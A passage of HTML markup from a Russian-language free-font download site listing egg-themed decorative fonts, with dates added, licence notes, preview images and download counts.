            Добавлен <strong>Sep 13 2014</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( www.southype.com  )</span></p><p class="s11 tdu"><span class="blk"> Hand-drawn Easter egg illustrations with varied decorative patterns.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Easter-eggs-ST.font" title="Easter eggs ST" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/E/A/Easter-eggs-ST.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/A/Easter-eggs-ST.webp" width="730" height="200" alt="Easter eggs ST  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/A/Easter-eggs-ST_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/A/Easter-eggs-ST.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Easter-eggs-ST.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Easter eggs ST Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">470 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Easter-eggs-ST.font" title="Easter eggs ST Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Eggs.font" title="Eggs" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Eggs
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Eggs.font" title="Eggs" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/E/G/Eggs.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/G/Eggs.webp" width="730" height="200" alt="Eggs  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/G/Eggs_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/G/Eggs.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Eggs.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Eggs Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">273 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Eggs.font" title="Eggs Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Eggs-For-3-Yrs.font" title="Eggs For 3 Yrs" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Eggs For 3 Yrs
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>May 13 2015</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Eggs-For-3-Yrs.font" title="Eggs For 3 Yrs" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/E/G/Eggs-For-3-Yrs.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/G/Eggs-For-3-Yrs.webp" width="730" height="200" alt="Eggs For 3 Yrs  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/G/Eggs-For-3-Yrs_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/G/Eggs-For-3-Yrs.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Eggs-For-3-Yrs.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Eggs For 3 Yrs Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">233 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Eggs-For-3-Yrs.font" title="Eggs For 3 Yrs Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/EggsExtraYolk.font" title="EggsExtraYolk" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                EggsExtraYolk
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Feb 03 2013</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/EggsExtraYolk.font" title="EggsExtraYolk" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/E/G/EggsExtraYolk.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/G/EggsExtraYolk.webp" width="730" height="200" alt="EggsExtraYolk  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/G/EggsExtraYolk_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/G/EggsExtraYolk.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/EggsExtraYolk.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="EggsExtraYolk Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">376 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/EggsExtraYolk.font" title="EggsExtraYolk Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Eggshell-Mosaic1.font" title="Eggshell Mosaic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Eggshell Mosaic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Jul 04 2020</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by EvasUniqueFonts  )</span></p><p class="s11 tdu"><span class="blk"> A bold, mosaic-patterned decorative font with a playful, artistic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Eggshell-Mosaic1.font" title="Eggshell Mosaic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/E/G/Eggshell-Mosaic1.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/G/Eggshell-Mosaic1.webp" width="730" height="200" alt="Eggshell Mosaic  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/G/Eggshell-Mosaic1_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/G/Eggshell-Mosaic1.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Eggshell-Mosaic1.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Eggshell Mosaic Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">135 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Eggshell-Mosaic1.font" title="Eggshell Mosaic Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Eggshell-Mosaic.font" title="Eggshell Mosaic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Eggshell Mosaic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Jan 25 2017</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Eggshell-Mosaic.font" title="Eggshell Mosaic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/E/G/Eggshell-Mosaic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/G/Eggshell-Mosaic.webp" width="730" height="200" alt="Eggshell Mosaic  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/G/Eggshell-Mosaic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/G/Eggshell-Mosaic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Eggshell-Mosaic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Eggshell Mosaic Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">233 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Eggshell-Mosaic.font" title="Eggshell Mosaic Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/EggsnPills.font" title="EggsnPills" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                EggsnPills
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Oct 03 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Manfred Klein. Free for private and charity use. Free for commercial with donation to organizations  )</span></p><p class="s11 tdu"><span class="blk"> Abstract, pill-shaped design with bold black and white patterns.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/EggsnPills.font" title="EggsnPills" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/E/G/EggsnPills.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/G/EggsnPills.webp" width="730" height="200" alt="EggsnPills  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/G/EggsnPills_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/G/EggsnPills.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/EggsnPills.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="EggsnPills Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">149 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/EggsnPills.font" title="EggsnPills Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/EggsOne.font" title="EggsOne" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                EggsOne
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Oct 03 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Manfred Klein. Free for private and charity use. Free for commercial with donation to organizations  )</span></p><p class="s11 tdu"><span class="blk"> A bold, playful font with characters enclosed in oval shapes, ideal for decorative use.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/EggsOne.font" title="EggsOne" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/E/G/EggsOne.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/G/EggsOne.webp" width="730" height="200" alt="EggsOne  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/G/EggsOne_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/G/EggsOne.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/EggsOne.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="EggsOne Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">187 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/EggsOne.font" title="EggsOne Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/EggsTwo.font" title="EggsTwo" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                EggsTwo
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Oct 03 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Manfred Klein. Free for private and charity use. Free for commercial with donation to organizations  )</span></p><p class="s11 tdu"><span class="blk"> A bold serif font enclosed in ovals, offering a decorative and impactful style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/EggsTwo.font" title="EggsTwo" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/E/G/EggsTwo.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/G/EggsTwo.webp" width="730" height="200" alt="EggsTwo  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/G/EggsTwo_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/G/EggsTwo.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/EggsTwo.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="EggsTwo Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">139 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/EggsTwo.font" title="EggsTwo Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Fried-Eggs-Smallcaps.font" title="Fried Eggs Smallcaps" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Fried Eggs Smallcaps
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Oct 02 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Fried-Eggs-Smallcaps.font" title="Fried Eggs Smallcaps" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/F/R/Fried-Eggs-Smallcaps.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/R/Fried-Eggs-Smallcaps.webp" width="730" height="200" alt="Fried Eggs Smallcaps  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/R/Fried-Eggs-Smallcaps_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/R/Fried-Eggs-Smallcaps.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Fried-Eggs-Smallcaps.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Fried Eggs Smallcaps Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">193 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Fried-Eggs-Smallcaps.font" title="Fried Eggs Smallcaps Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Green-Eggs-Spam-Demo.font" title="Green Eggs &amp; Spam Demo" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Green Eggs &amp; Spam Demo
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Feb 23 2015</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Sharkshock Productions----www.sharkshock.com. Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A playful, hand-drawn outline font with a whimsical and cartoonish style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Green-Eggs-Spam-Demo.font" title="Green Eggs &amp; Spam Demo" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/G/R/Green-Eggs-Spam-Demo.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/G/R/Green-Eggs-Spam-Demo.webp" width="730" height="200" alt="Green Eggs &amp; Spam Demo  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/G/R/Green-Eggs-Spam-Demo_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/G/R/Green-Eggs-Spam-Demo.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Green-Eggs-Spam-Demo.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Green Eggs &amp; Spam Demo Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">171 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Green-Eggs-Spam-Demo.font" title="Green Eggs & Spam Demo Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Green-Eggs-and-Spam.font" title="Green Eggs and Spam" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Green Eggs and Spam
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Mar 25 2015</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Sharkshock Productions----www.sharkshock.com. Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A playful and whimsical font with uneven, dynamic letterforms.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Green-Eggs-and-Spam.font" title="Green Eggs and Spam" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/G/R/Green-Eggs-and-Spam.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/G/R/Green-Eggs-and-Spam.webp" width="730" height="200" alt="Green Eggs and Spam  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/G/R/Green-Eggs-and-Spam_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/G/R/Green-Eggs-and-Spam.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Green-Eggs-and-Spam.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Green Eggs and Spam Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">411 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Green-Eggs-and-Spam.font" title="Green Eggs and Spam Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Green-Eggs-and-Spam-Outline.font" title="Green Eggs and Spam Outline" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Green Eggs and Spam Outline
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Mar 25 2015</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Sharkshock Productions----www.sharkshock.com. Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A playful, outlined font with quirky, exaggerated serifs and a whimsical style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Green-Eggs-and-Spam-Outline.font" title="Green Eggs and Spam Outline" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/G/R/Green-Eggs-and-Spam-Outline.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/G/R/Green-Eggs-and-Spam-Outline.webp" width="730" height="200" alt="Green Eggs and Spam Outline  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/G/R/Green-Eggs-and-Spam-Outline_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/G/R/Green-Eggs-and-Spam-Outline.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Green-Eggs-and-Spam-Outline.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Green Eggs and Spam Outline Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">178 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Green-Eggs-and-Spam-Outline.font" title="Green Eggs and Spam Outline Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Ham-and-Eggs.font" title="Ham and Eggs" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Ham and Eggs
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Apr 10 2017</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Ham-and-Eggs.font" title="Ham and Eggs" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
